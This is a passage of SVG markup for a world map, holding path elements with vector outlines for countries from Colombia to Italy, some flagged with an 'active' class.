1.051 1.937.977 2.731 1.033 4.287z"/>
    <path id="CO" class="_country"
          d="M263.917 463.809l-1.2-.66-1.376-.922-.797.442-2.379-.386-.684-1.198-.522.044-2.805-1.59-.38-.865 1.046-.209-.124-1.396.658-1.01 1.391-.187 1.18-1.752 1.073-1.465-1.033-.664.529-1.621-.633-2.558.601-.735-.442-2.37-1.135-1.495.359-1.365.903.201.529-.835-.651-1.658.341-.412 1.448.089 2.104-1.968 1.155-.301.027-.934.517-2.392 1.608-1.316 1.767-.054.223-.592 2.194.237 2.206-1.435 1.093-.637 1.357-1.373.994.175.735.75-.544.959-1.801.477-.712 1.42-1.085.814-.815 1.053-.343 2.019-.777 1.652 1.447.189.359 1.296.619.619.222 1.133-.333 1.041.098.586.69.235.668.979 3.606-.27 1.629.357 1.973 2.413 1.133-.3 2.02.15 1.598-.319.992.481-.505 1.508-.626.939-.22 2.005.564 1.856.797.829.097.625-1.421 1.388 1.017.615.746.974.855 2.779-.53.343-.546-1.643-.779-.884-.928.961-5.462-.063.034 1.744 1.643.288-.095 1.067-.56-.289-1.58.459-.014 2.024 1.244 1.016.439 1.595-.066 1.208-1.26 7.647-1.404-1.484-.837-.066 1.809-2.839-2.147-1.306-1.683.24-1.013-.482-1.545.737-2.087-.35-1.652-2.921-1.298-.718-.895-1.314-1.865-1.32z"/>
    <path id="CR" class="_country"
          d="M242.629 440.397l-1.522-.624-.568-.591.322-.49-.102-.623-.777-.675-1.103-.555-.965-.362-.185-.827-.735-.505.18.822-.56.675-.64-.784-.901-.279-.384-.571.017-.862.371-.892-.792-.4.643-.548.422-.366 1.847.752.645-.37.889.237.465.584.827.189.672-.602.71 1.541 1.084 1.139 1.317 1.206-1.085.253.016 1.136.584.419-.42.334.11.51-.234.571z"/>
    <path id="CU" class="_country"
          d="M244.585 396.94l2.422.216 2.203.034 2.633 1.032 1.116 1.105 2.619-.341.993.709 2.375 1.862 1.745 1.35.923-.041 1.673.61-.204.839 2.066.123 2.12 1.218-.333.696-1.864.377-1.887.146-1.932-.234-4.015.289 1.88-1.657-1.143-.773-1.808-.199-.968-.861-.665-1.704-1.584.117-2.615-.805-.841-.63-3.655-.467-.979-.587 1.052-.754-2.75-.155-2.015 1.567-1.162.042-.402.734-1.388.328-1.199-.284 1.48-.929.607-1.088 1.268-.672 1.432-.59 2.123-.29z"/>
    <path id="CY" class="_country -active"
          d="M570.306 358.286l1.894-1.459-2.549 1.024-2.02-.047-.405.825-.198.018-1.332.126.655 1.367 1.373.44 2.874-1.38-.088-.274z"/>
    <path id="CZ" class="_country -active"
          d="M522.807 307.861l-1.292-.8-1.317.22-2.177-1.298-.987.319-1.577 1.735-2.083-1.364-1.583-1.836-1.431-1.033-.297-1.825-.491-1.296 2.038-.954 1.041-1.098 2.014-.858.703-.846.739.511 1.251-.464 1.33 1.429 2.096.385-.175 1.211 1.523.905.418-1.131 1.924.491.265 1.367 2.085.264 1.29 2.13-.836.005-.434.774-.644.186-.183.973-.537.202-.076.396-.957.439-1.242-.071z"/>
    <path id="DE" class="_country -active"
          d="M503.072 278.923l.05 1.875 2.834 1.122-.03 1.697 2.85-.896 1.577-1.314 3.166 1.892 1.323 1.513.656 2.393-.782 1.244 1.018 1.649.694 2.449-.219 1.563 1.149 2.864-1.251.464-.739-.511-.703.846-2.014.858-1.041 1.098-2.038.954.491 1.296.297 1.825 1.431 1.033 1.583 1.836-.989 1.951-1.007.534.397 2.72-.261.704-.874-.849-1.345-.127-2.004.744-2.473-.177-.399 1.091-1.419-1.148-.846.228-3.005-1.269-.576.903-2.385-.029.356-2.975 1.418-2.9-4.04-.786-1.323-1.123.158-1.895-.56-.983.318-2.968-.471-4.69 1.685-.002.71-1.711.699-4.225-.524-1.583.548-.998 2.343-.257.52 1.04 1.904-2.333-.641-1.793-.129-2.745 2.119.642z"/>
    <path id="DJ" class="_country"
          d="M596.046 427.719l.664.883-.088 1.183-1.6.681 1.204.779-1.033 1.519-.622-.506-.675.202-1.566-.048-.045-.864-.219-.784.949-1.335.985-1.261 1.201.248z"/>
    <path id="DK" class="_country -active"
          d="M510.834 275.843l-1.683 3.971-2.934-2.761-.391-2.054 4.113-1.656.895 2.5zm-4.985-4.251l-.685 1.901-.835-.545-2.019 3.587.762 2.389-1.794.741-2.119-.642-1.138-2.723-.085-5.12.467-1.375.804-1.54 2.47-.32.984-1.429 2.256-1.473-.095 2.676-.83 1.676.336 1.429 1.521.768z"/>
    <path id="DO" class="_country"
          d="M274.182 407.348l.351-.505 2.188.013 1.661.763.739-.075.509 1.049 1.535-.059-.091.879 1.247.107 1.379 1.08-1.042 1.195-1.333-.638-1.287.123-.923-.14-.505.536-1.077.18-.427-.711-.926.421-1.123 2.006-.722-.465-.142-.842.058-.797-.722-.882.684-.496.214-1.133z"/>
    <path id="DZ" class="_country"
          d="M508.898 396.081l-9.608 5.752-8.118 5.85-3.954 1.317-3.11.289-.032-1.88-1.299-.481-1.745-.849-.667-1.393-9.458-6.547-9.458-6.654-10.546-7.525.054-.608-.001-.211-.024-3.752 4.528-2.359 2.8-.489 2.295-.865 1.072-1.617 3.278-1.284.121-2.417 1.622-.286 1.269-1.216 3.669-.555.514-1.285-.739-.705-.968-3.529-.167-2.053-1.057-2.178 2.695-1.873 3.032-.598 1.77-1.425 2.7-1.057 4.752-.62 4.638-.284 1.414.518 2.64-1.376 2.996-.027 1.141.814 1.917-.213-.57 1.787.445 3.288-.66 2.812-1.728 1.887.247 2.527 2.293 1.984.024.802 1.729 1.332 1.195 5.857.908 2.84.152 1.485-.494 2.59.203 1.44-.357 1.719.245 1.965-1.113 1.3 1.658 2.256.105 1.32.998 1.711 1.31-.561 2.213 1.421z"/>
    <path id="EC" class="_country"
          d="M250.097 472.874l1.492-2.085-.607-1.217-1.071 1.294-1.68-1.221.569-.786-.473-2.528.982-.421.516-1.735 1.061-1.793-.195-1.137 1.536-.598 1.927-1.108 2.805 1.59.522-.044.684 1.198 2.379.386.797-.442 1.376.922 1.2.66.392 2.115-.873 1.811-3.058 2.918-3.371 1.1-1.718 2.428-.531 1.883-1.585 1.15-1.177-1.411-1.132-.302-1.159.223-.076-1.024.8-.665z"/>
    <path id="EE" class="_country"
          d="M543.423 264.71l.325-3.124-1.031.672-1.779-1.9-.244-3.113 3.546-1.528 3.532-.802 3.042.912 2.894-.163.422.96-1.995 3.132.831 4.962-1.201 1.659-2.312-.009-2.413-1.942-1.229-.646z"/>
    <path id="EG" class="_country"
          d="M573.171 377.28l-.788 1.286-.603 2.403-.763 1.646-.654.55-.934-1.018-1.265-1.412-2.001-4.578-.288.292 1.162 3.373 1.721 3.182 2.119 4.872 1.036 1.685.9 1.742 2.516 3.392-.557.532.09 1.974 3.266 2.712.493.616h-33.272v-22.408l-.841-2.586.722-1.996-.434-1.39 1.016-1.567 3.73-.055 2.698.865 2.784.964 1.298.506 2.159-1.031 1.154-.936 2.473-.27 1.994.413.763 1.618.651-1.065 2.247.77 2.186.185 1.379-.821z"/>
    <path id="ER" class="_country"
          d="M594 428.168l-.958-.924-1.153-1.678-1.243-.92-.725-.992-2.441-1.153-1.922-.034-.676-.602-1.644.677-1.702-1.308-.876 2.149-3.264-.601-.298-1.153 1.207-4.251.277-1.932.883-.894 2.065-.48 1.419-1.67 1.628 3.381.773 2.666 1.536 1.41 3.827 2.724 1.558 1.639 1.52 1.654.877.983 1.378.86-.845.697z"/>
    <path id="ES" class="_country -active"
          d="M449.921 334.562l.141-2.687-1.145-1.652 3.966-2.775 3.431.697 3.765-.024 2.984.657 2.327-.202 4.532.128 1.118 1.49 5.161 1.731 1.019-.821 3.155 1.715 3.25-.49.15 2.19-2.657 2.486-3.593.784-.25 1.242-1.723 2.033-1.08 2.956 1.093 2.054-1.622 1.592-.606 2.302-2.117.702-1.986 2.69-3.558.053-2.673-.066-1.756 1.226-1.071 1.306-1.372-.286-1.038-1.169-.795-2.001-2.617-.542-.234-1.161 1.039-1.322.385-.963-.967-1.057.774-2.35-1.123-2.165 1.211-.299.113-1.721.455-.536.036-2.875 1.296-1.006-.784-1.874-1.634-.132-.48.474-1.656.004-.702-1.841-1.145.55z"/>
    <path id="ET" class="_country"
          d="M581.536 421.234l1.702 1.308 1.644-.677.676.602 1.922.034 2.441 1.153.725.992 1.243.92 1.153 1.678.958.924-.985 1.261-.949 1.335.219.784.045.864 1.566.048.675-.202.622.506-.611 1.005 1.035 1.559 1.034 1.361 1.071 1.007 9.167 3.344 2.359-.018-7.924 8.416-3.652.123-2.499 1.969-1.798.052-.767.88-1.916-.001-1.13-.943-2.562 1.168-.828 1.163-1.87-.22-.621-.322-.657.077-.886-.028-3.549-2.371h-1.951l-.958-.92v-1.569l-1.456-.47-1.658-3.047-1.28-.651-.492-1.122-1.42-1.369-1.723-.202.955-1.602 1.489-.069.419-.86-.037-2.537.829-2.961 1.328-.794.282-1.161 1.202-2.173 1.691-1.413 1.14-2.817.447-2.466 3.264.601z"/>
    <path id="FK" class="_country"
          d="M303.657 633.134l3.365-2.698 2.383 1.12 1.682-1.789 2.244 2.013-.842 1.58-3.785 1.365-1.262-1.591-2.383 2.048z"/>
    <path id="FI" class="_country -active"
          d="M555.42 193.099l-.409 5.404 4.294 4.99-2.587 5.478 3.261 7.957-1.888 5.763 2.524 4.855-1.146 4.145 4.151 4.256-1.055 3.105-2.605 3.452-6.003 7.406-5.088.451-4.931 2.068-4.562 1.179-1.623-3.065-2.715-1.869.624-5.728-1.362-5.408 1.337-3.579 2.542-3.942 6.415-7.02 1.871-1.386-.291-2.837-3.9-3.225-.946-2.7-.074-11.12-4.377-5.153-3.737-3.802 1.681-2.088 3.116 4.153 3.661-.384 3.01 1.869 2.674-3.439 1.375-5.855 4.353-2.775 3.598 3.252z"/>
    <path id="FJ" class="_country"
          d="M980.525 508.605l-.348 1.396-.231.155-1.782.716-1.792.613-.36-1.085 1.401-.596.889-.16 1.645-.905.578-.134zm-5.835 4.319l-1.274-.361-1.082 1.004.271 1.288 1.546.363 1.738-.403.463-1.529-.965-.843-.697.481z"/>
    <path id="FR" class="_country -active"
          d="M502.058 333.54l-.926 2.893-1.273-.759-.649-2.526.566-1.407 1.806-1.455.476 3.254zm-16.745-33.35l1.957 2.057 1.439-.338 2.453 1.973.627.374.809-.091 1.323 1.123 4.04.787-1.417 2.899-.356 2.975-.77.707-1.278-.381.09 1.05-2.051 2.303-.041 1.838 1.339-.634.963 1.771-.116 1.134.825 1.498-.972 1.208.723 3.039 1.52.494-.321 1.684-2.54 2.173-5.53-1.039-4.083 1.244-.321 2.292-3.25.49-3.155-1.716-1.02.821-5.161-1.73-1.118-1.491 1.45-2.319.534-7.877-2.894-4.264-2.068-2.086-4.285-1.599-.283-3.066 3.636-.923 4.708 1.091-.889-4.845 2.647 1.849 6.528-3.374.842-3.605 2.452-.898.406 1.562 1.303.073 1.305 1.767z"/>
    <path id="GA" class="_country"
          d="M506.358 474.476l-2.881-2.817-1.853-2.301-1.703-2.878.09-.925.613-.89.681-2.028.565-2.065.945-.161 4.08.028-.024-3.353 1.332-.183 1.704.373 1.659-.359.35.152-.204 1.216.784 1.44 2.086-.227.699.553-1.214 3.226 1.327 1.647.306 2.175-.354 1.853-.861 1.317-2.475-.118-1.498-1.338-.223 1.235-1.892.342-.961.701 1.057 1.844z"/>
    <path id="GB" class="_country -active"
          d="M459.378 281.001l-1.503 3.287-2.119-.98-1.734.065.578-2.571-.578-2.604 2.351-.202 3.005 3.005zm7.449-20.762l-2.997 5.729 2.856-.716 3.072.027-.731 4.218-2.521 4.535 2.899.318.223.524 2.497 5.787 1.919.774 1.726 5.409.799 1.841 3.397.882-.341 2.933-1.428 1.331 1.12 2.327-2.522 2.328-3.751-.041-4.773 1.212-1.308-.867-1.854 2.058-2.594-.497-1.97 1.667-1.491-.87 4.112-4.636 2.51-.966-.022-.004-4.379-.749-.793-1.799 2.93-1.413-1.536-2.479.533-3.056 4.167.425h.005l.413-2.743-1.878-2.952-.042-.068-3.405-.852-.668-1.318 1.019-2.195-.922-1.366-1.51 2.338-.164-4.797-1.416-2.587 1.018-5.356 2.178-4.311 2.239.425 3.384-.45z"/>
    <path id="GE" class="_country"
          d="M591.765 335.853l.418-1.6-.701-2.577-1.62-1.404-1.554-.439-1.027-1.176.342-.455 2.37.658 4.128.621 3.817 1.832.492.706 1.7-.597 2.615.794.859 1.55 1.762.871-.728.516 1.381 2.017-.382.434-1.512-.22-2.089-1.068-.687.607-3.896.579-2.701-1.827z"/>
    <path id="GF" class="_country"
          d="M327.893 456.407l-1.075 1.059-1.342.199-.382-.785-.627-.117-.868.756-1.225-.575.711-1.19.244-1.27.484-1.195-1.088-1.647-.222-1.912 1.459-2.405.952.308 2.065.662 2.968 2.36.464 1.144-1.659 2.554-.859 2.054z"/>
    <path id="GH" class="_country"
          d="M478.226 446.843l-4.396 1.638-1.559.959-2.527.811-2.499-.794.127-1.103-1.216-2.412.731-3.168 1.182-2.361-.744-4.012-.383-2.13.066-1.608 4.871-.134 1.239.207.905-.458 1.297.226-.207.884 1.171 1.461-.005 2.053.267 2.222.704 1.027-.621 2.533.223 1.397.748 1.778z"/>
    <path id="GL" class="_country"
          d="M344.134 23.907l9.414-13.605 9.838 1.066 3.576-8.952L376.872 0l22.395 3.147 17.539 18.588-5.178 8.31-10.726.923-15.092 2.03 1.412 3.645 9.925-2.243 8.446 6.913 5.443-6.124 2.331 7.15-3.078 10.967 7.138-6.925 13.615-7.55 8.405 3.813 1.575 8.111-11.431 12.668-1.583 3.893-8.962 2.866 6.494.786-3.28 11.508-2.257 9.598.088 15.257 3.367 8.334-4.38.513-4.611 3.88 5.174 6.3.659 9.626-2.998 1.016 3.633 9.154-6.229.742 3.252 4.14-.919 3.509-3.954 1.518-3.907.028 3.512 6.481.039 4.128-5.549-3.833-1.443 2.489 3.785 2.293 3.674 5.476 1.063 6.955-4.998 1.623-2.161-3.263-3.467-4.98.959 5.869-3.257 4.411 7.39.351 3.865.451-7.515 7.029-7.621 6.126-8.205 2.616-3.093.033-2.9 2.872-3.901 7.635-6.03 4.889-1.937.283-3.733 1.679-4.03 1.583-2.402 4.122-.038 4.558-1.419 4.166-4.572 4.949 1.129 4.705-1.26 4.85-1.437 5.565-3.951.342-4.138-4.634-5.606-.029-2.721-3.18-1.87-5.805-4.859-7.671-1.421-4.156-.383-5.892-3.884-6.267 1.01-5.17-1.871-2.528 2.772-8.656 4.22-2.848 1.107-3.261.587-6.262-3.203 2.867-1.527 1.19-2.518 1.133-3.441-2.605-.187-5.551 1.097-4.478 2.6-.123 5.724 2.255-4.821-5.435-2.509-3.004-2.792 1.241-2.34-2.193 3.13-8.506-1.705-3.523-2.225-6.743-3.375-10.906-3.57-4.179.033-4.627-7.524-6.69-5.953-.852-7.493.472-6.842.857-3.254-3.746-4.872-7.66 7.362-3.969 5.644-.676-11.998-3.369-6.32-5.433.386-5.343 10.615-6.868 10.27-7.159 1.084-5.637-7.568-5.762 2.445-6.644 9.707-12.333 4.079-1.979-1.169-8.57 6.642-5.239 8.622-3.21 8.616-.183 3.059 6.306 7.438-11.324 6.692 7.78 3.937 1.593 5.823 6.412-6.667-10.77z"/>
    <path id="GM" class="_country"
          d="M428.032 426.427l.358-1.27 3.054-.082.633-.679.889-.046 1.107.706.87.013.924-.483.567.829-1.214.643-1.218-.051-1.203-.605-1.039.661-.502.024-.674.401z"/>
    <path id="GN" class="_country"
          d="M451.59 441.914l-.793-.073-.571 1.132-.793-.014-.546-.598.186-1.129-1.173-1.724-.732.317-.599.063-.772.161.032-1.033-.451-.737.091-.821-.608-1.187-.78-1.011-2.242-.003-.654.533-.772.064-.479.61-.324.783-1.498 1.241-1.23-1.67-1.09-1.106-.718-.366-.7-.563-.319-1.251-.41-.625-.815-.465 1.247-1.384.85.052.732-.477.618-.005.442-.377-.239-.943.308-.298.051-.968 1.353.03 2.016.696.618-.064.21-.318 1.529.226.405-.161.161 1.044.445-.003.732-.38.465.095.778.723 1.2.228.769-.616.906-.382.674-.399.561.075.623.626.334.786 1.149 1.191-.575.731-.109.923.597-.279.35.331-.148.844.856.817-.559.219-.225.96.646 1.168.693 2.257-1.042.339-.268.391.217.544-.165 1.226z"/>
    <path id="GQ" class="_country" d="M501.87 460.572l-.525-.42.963-3.13 4.563.064.024 3.353-4.08-.028z"/>
    <path id="GR" class="_country"
          d="M541.704 356.712l1.533 1.156 2.182-.195 2.086.243-.067.595 1.528-.41-.351 1.007-4.038.29.028-.563-3.421-.666.52-1.457zm8.143-20.958l-.868 2.325-.666.414-1.708-.104-1.463-.35-3.396.959 1.944 2.062-1.424.594-1.562.004-1.483-1.884-.526.804.626 2.176 1.403 1.697-1.057.788 1.562 1.65 1.388 1.033.042 2-1.358-1.146-1.236.209.827 1.799-.917.19-1-.694 1.2 3.952-.583.014-.446-1.263-.573-.025-.26 1.318-.454-.299.102-.739-.561-1.045h-.637l.118.843-.25.267-.616-.54-.383-1.021.519-.569-.357-.74-.408-.382-.423-.094-.491-.943.583-.519.357-.484.561.102.251-.41.59-.163.683.461.553.169.386-.622-.938-.084-.555-.194-1.25.28-1.219.048-1.093-1.641-.181-.254.167-.642-1.423-1.155-.19-1.03 1.304-1.765.168-1.19.911-.533.056-.968 1.834-.327 1.069-.81 1.52.072.461-.647.534-.124 2.074.107 2.245-1.024 1.976 1.301 2.548-.351.031-1.859 1.362.996z"/>
    <path id="GT" class="_country"
          d="M222.638 424.754l-1.438-.5-1.749-.052-1.283-.57-1.508-1.186.069-.839.325-.676-.398-.54 1.349-2.359 3.599-.009.072-.988-.454-.176-.312-.63-1.036-.672-1.044-.974 1.266-.007.002-1.645 2.618-.005 2.593.032-.022 2.315-.219 3.28.837-.001.914.524.242-.431.822.369-1.278 1.103-1.329.808-.197.554.223.566-.583.731-.656.177.149.339-.526.317-.961.725z"/>
    <path id="GW" class="_country"
          d="M432.83 432.442l-1.497-1.187-1.181-.189-.643-.801.016-.433-.855-.605-.178-.61 1.485-.465.929.092.751-.321 5.182.119-.051.968-.308.298.239.943-.442.377-.618.005-.732.477-.85-.052z"/>
    <path id="GY" class="_country"
          d="M307.7 439.998l1.841 1.035 1.734 1.831.079 1.446 1.057.066 1.502 1.368 1.107.975-.448 2.517-1.702.73.151.659-.517 1.441 1.243 2.027.898.003.368 1.574 1.712 2.424-.683.1-1.55-.237-.912.741-1.268.489-.887.121-.31.545-1.376-.138-1.725-1.307-.203-1.29-.718-1.41.447-2.374.777-.983-.643-1.298-.964-.423.365-1.228-.652-.644-1.458.124-1.898-2.124.76-.771-.056-1.294 1.726-.45.696-.526-.96-1.042.245-1.025z"/>
    <path id="HN" class="_country"
          d="M230.43 426.904l-.484-.895-.852-.249.195-1.148-.381-.311-.577-.204-1.23.341-.104-.386-.847-.461-.604-.573-.827-.242.583-.731-.223-.566.197-.554 1.329-.808 1.278-1.103.291.113.615-.509.802-.041.261.236.435-.144 1.302.261 1.296-.076.902-.32.329-.325.894.15.671.198.733-.068.557-.252 1.281.402.445.064.856.541.81.649 1.019.442.739.794-.962-.059-.388.393-.974.376-.708.002-.619.367-.562-.131-.478-.44-.293.084-.36.688-.269-.025-.046.593-.979.791-.516.341-.288.356-.827-.58-.605.766-.585-.02-.658.067.06 1.409-.411.026-.351.654z"/>
    <path id="HR" class="_country"
          d="M528.049 318.934l.681 1.55.891 1.134-1.079 1.488-1.269-.874-1.938.055-2.411-.658-1.31.088-.607.822-1.007-.91-.586 1.641 1.373 1.834.608 1.209 1.289 1.447 1.068.853 1.059 1.602 2.481 1.443-.308.645-2.636-1.407-1.626-1.375-2.564-1.142-2.358-2.853.566-.292-1.279-1.648-.052-1.332-1.803-.625-.859 1.706-.828-1.322.063-1.38.1-.064 1.954.136.513-.674.954.652 1.1.077-.01-1.116.974-.41.273-1.627 2.232-1.076.891.5 2.096 1.731 2.316.771z"/>
    <path id="HT" class="_country"
          d="M270.04 406.751l1.71.131 2.432.466.245 1.609-.214 1.133-.684.496.722.882-.058.797-1.862-.498-1.323.203-1.711-.212-1.312.548-1.502-.914.247-.947 2.582.408 2.115.236 1.01-.654-1.281-1.277.021-1.128-1.769-.461z"/>
    <path id="HU" class="_country -active"
          d="M520.682 315.111l.931-2.647-.544-.899 1.579-.008.213-1.704 1.427 1.069 1.034.454 2.353-.51.226-.839 1.114-.124 1.365-.651.304.269 1.316-.524.658-.992.919-.258 3.003 1.281.598-.43 1.556 1.143.196 1.12-1.713.872-1.326 2.798-1.696 2.761-2.248.762-1.75-.179-2.148 1.059-1.048.599-2.316-.771-2.096-1.731-.891-.5-.545-1.375z"/>
    <path id="ID" class="_country"
          d="M813.722 492.058l-1.18.054-3.721-1.981 2.614-.555 1.474.86.98.858-.167.764zm10.431-.282l-2.4.623-.336-.34.252-.962 1.206-1.724 2.771-1.12.284.556.052.856-1.829 2.111zm-18.326-5.767l1.011.75 1.732-.23.695 1.197-3.241.566-1.942.378-1.507-.022.963-1.623 1.538-.022.751-.994zm14.029-.004l-.411 1.564-4.213.8-3.729-.348-.01-1.03 2.228-.585 1.757.844 1.866-.214 2.512-1.031zm-40.039-3.699l5.371.28.618-1.156 5.201 1.349 1.021 1.82 4.207.513 3.438 1.672-3.199 1.073-3.083-1.135-2.538.077-2.909-.208-2.624-.505-3.248-1.074-2.059-.278-1.166.352-5.113-1.157-.486-1.207-2.565-.206 1.924-2.678 3.401.166 2.264 1.095 1.162.214.383.993zm73.184-1.578l-1.442 1.909-.273-2.11.498-1.007.587-.946.638.819-.008 1.335zm-20.96-7.703l-1.05.926-1.938-.513-.546-1.2 2.836-.134.698.921zm9.034-1.019l1.02 2.134-2.367-1.15-2.343-.233-1.582.184-1.94-.098.665-1.534 3.463-.116 3.084.813zm10.296-5.413l.783 4.507 2.901 1.669 2.344-2.958 3.217-1.682 2.493-.002 2.397.972 2.08.997 3.01.533.047 9.103.048 9.157-2.497-2.313-2.848-.566-.69.802-3.553.086 1.19-2.289 1.766-.78-.731-3.05-1.346-2.35-5.436-2.368-2.313-.233-4.21-2.58-.828 1.356-1.076.246-.637-1.024-.009-1.212-2.142-1.37 3.02-1.004 2 .054-.235-.74-4.104-.005-1.11-1.659-2.505-.514-1.187-1.378 3.779-.675 1.438-.908 4.501 1.144.443 1.034zm-24.962-7.162l-2.253 2.763-2.107.536-2.698-.544-4.673.139-2.449.401-.398 2.108 2.51 2.477 1.514-1.262 5.229-.948-.23 1.283-1.222-.405-1.218 1.632-2.468 1.08 2.653 3.573-.513.958 2.521 3.223-.024 1.837-1.497.822-1.1-.984 1.355-2.289-2.752 1.082-.697-.773.363-1.079-2.021-1.637.208-2.718-1.87.848.237 3.253.114 3.999-1.778.406-1.204-.821.804-2.573-.434-2.694-1.18-.021-.871-1.911 1.159-1.826.399-2.212 1.409-4.199.588-1.148 2.384-2.069 2.189.823 3.535.387 3.225-.117 2.771-2.023.49.623zm9.667.8l-.146 2.434-1.446-.272-.427 1.695 1.155 1.47-.785.334-1.132-1.764-.833-3.561.564-2.226.93-1.014.202 1.522 1.655.244.263 1.138zm-30.317-1.937l3.144 2.578-3.322.329-.936 1.898.122 2.524-2.696 1.905-.074 2.775-1.081 4.266-.413-.993-3.186 1.256-1.11-1.707-1.999-.158-1.398-.894-3.333 1.003-1.023-1.35-1.836.154-2.312-.322-.429-3.738-1.399-.774-1.346-2.383-.391-2.437.326-2.581 1.666-1.852.469 1.862 1.917 1.574 1.809-.566 1.79.201 1.634-1.409 1.345-.244 2.652.781 2.287-.594 1.438-3.876 1.079-.97.972-3.175 3.224.001 2.43.471-1.595 2.521 2.062 2.64-.487 1.284zm-33.809 21.419l-3.104.059-2.361-2.339-3.601-2.283-1.2-1.692-2.122-2.271-1.393-2.089-2.133-3.9-2.462-2.321-.824-2.395-1.033-2.175-2.528-1.755-1.466-2.386-2.111-1.563-2.925-3.078-.246-1.424 1.806.113 4.34.541 2.479 2.733 2.169 1.893 1.546 1.161 2.656 2.997 2.851.043 2.355 1.909 1.623 2.333 2.135 1.272-1.123 2.274 1.606.967 1.007.071.476 1.943.977 1.555 2.059.247 1.364 1.765-.704 3.471-.113 4.324z"/>
    <path id="IE" class="_country"
          d="M457.875 284.288l.462 3.36-2.119 4.123-4.97 2.682-3.969-.683 2.273-4.78-1.464-4.767 3.814-3.753 2.119-2.272.579 2.604-.579 2.571 1.735-.065z"/>
    <path id="IL" class="_country -active"
          d="M575.406 366.825l-.488 1.043-1.015-.458-.586 2.196.704.369-.716.451-.121.861 1.318-.443.066 1.27-1.397 5.166-1.843-5.555.816-1.077-.191-.186.741-1.535.569-2.494.401-.843.077-.034.939.006.258-.584.752-.044.043 1.363-.38.505z"/>
    <path id="IN" class="_country"
          d="M693.498 357.437l2.336-1.187 1.583-.312 1.771.541 1.063.875-.647 2.334-1.812 2.583-1.083-.063-.188.209.355 1.166-.438.021.063.729.5.417.728.063.042 1.166.521.625-.125.417-.541.458-.375.092-2.012-.445.786 3.63 2.755 2.065 3.897 2.265-1.78 1.461-1.088 2.991 2.716 1.202 2.644 1.552 3.657 1.767 3.843.406 1.617 1.593 2.167.296 3.373.727 2.335-.052.321-1.235-.369-1.991.217-1.356 1.71-.665.235 2.481.06.629 2.549 1.187 1.762-.489 2.368.21 2.287-.093.197-1.925-1.142-1.005 2.262-.394 2.552-2.356 3.232-2.03 2.352.785 1.999-1.346 1.314 1.985-.947 1.335 3.024.473.211 1.199-.983.578.231 1.933-2.004-.567-3.63 2.162.085 1.779-1.547 2.594-.143 1.498-1.25 2.522-2.191-.696-.109 3.148-.633 1.031.296 1.281-1.383.714-1.477-4.799-.774.01-.458 1.94-1.535-1.572.865-1.734 1.255-.177 1.292-2.594-1.616-.526-2.601.046-2.668-.423-.247-2.15-1.339-.153-2.221-1.343-.99 2.107 2.024 1.635-1.753 1.147-.622 1.119 1.725.819-.476 1.839.971 2.281.437 2.485-.402 1.096-1.908-.037-3.456.622.161 2.248-1.497 1.76-4.035 1.994-3.138 3.466-2.108 1.848-2.794 1.912-.004 1.338-1.397.716-2.526 1.039-1.31.154-.84 2.205.583 3.743.149 2.376-1.188 2.712-.013 4.825-1.451.137-1.276 2.157.853.931-2.557.799-.944 1.916-1.125.809-2.654-2.629-1.298-3.957-1.076-2.86-.983-1.346-1.489-2.738-.696-3.582-.485-1.796-2.55-3.968-1.161-5.646-.839-3.762.01-3.589-.544-2.794-4.08 1.788-1.976-.357-3.663-3.631 1.348-1.089-.828-1.186-3.289-2.575 1.867-2.037 6.17.008-.556-2.637-1.576-1.566-.319-2.391-1.835-1.402 3.09-3.295 3.256.24 2.933-3.326 1.757-3.251 2.723-3.249-.044-2.328 2.392-1.903-2.264-1.634-2.503-1.098-.522-4.771.605-.021.104-.667.729-.229.417-.854-1.146-.667-1.521-1.27-.604-.646-.709.187-.416-.312.063-1.021 1.209-2.071 3.218-.405 1.425-.645 1.632-.392 2.072 1.627.444 1.428 1.458.604.333.979z"/>
    <path id="IQ" class="_country"
          d="M602.605 355.773l1.839 1.034.212 2-1.411 1.175-.65 2.638 1.942 3.181 3.435 1.819 1.443 2.503-.459 2.366.895-.001.028 1.729 1.551 1.697-1.663-.158-1.885-.269-2.057 3.08-5.213-.255-7.906-6.491-4.178-2.292-3.377-.892-1.13-4.041 6.207-3.499 1.06-4.121-.265-2.521 1.535-.857 1.437-2.18 1.204-.545 3.261.453.985.892 1.344-.591z"/>
    <path id="IR" class="_country"
          d="M626.441 351.527l2.464-.679 1.994-2.017 1.875.103 1.231-.661 1.994.327 3.101 1.791 2.239.384 3.204 3.095 2.09.125.246 2.906-1.143 4.247-.77 2.451 1.221.495-1.2 1.827.918 2.644.22 2.085 2.124.552.23 2.096-2.543 2.93 1.387 1.686 1.129 1.926 2.681 1.396.077 2.777 1.342.508.231 1.442-4.044 1.609-1.056 3.595-5.275-.931-3.057-.71-3.164-.402-1.197-3.816-1.342-.556-2.154.56-2.828 1.511-3.427-1.035-2.83-2.41-2.699-.897-1.873-3.007-2.069-4.273-1.509.523-1.782-1.069-1.047 1.259-1.551-1.697-.028-1.729-.895.001.459-2.366-1.443-2.503-3.435-1.819-1.942-3.181.65-2.638 1.411-1.175-.212-2-1.839-1.034-1.816-4.147-1.534-2.821.549-1.1-.875-4.112 1.92-1.032.444 1.365 1.417 1.661 1.923.477 1.015-.106 3.307-2.656 1.051-.267.829 1.061-.967 1.779 1.749 1.869.697-.178.887 2.612 2.659.733 1.948 1.756 3.986.602 4.379-.924z"/>
    <path id="IS" class="_country"
          d="M434.573 212.429l-.648 4.48 3.168 4.601-3.645 5.006-8.088 4.381-2.417 1.148-3.691-.926-7.823-2.008 2.76-2.841-6.103-3.199 4.965-1.283-.12-1.963-5.885-1.571 1.894-4.474 4.25-1.032 4.37 4.684 4.26-3.75 3.528 1.957 4.573-3.707z"/>
    <path id="IT" class="_country -active"
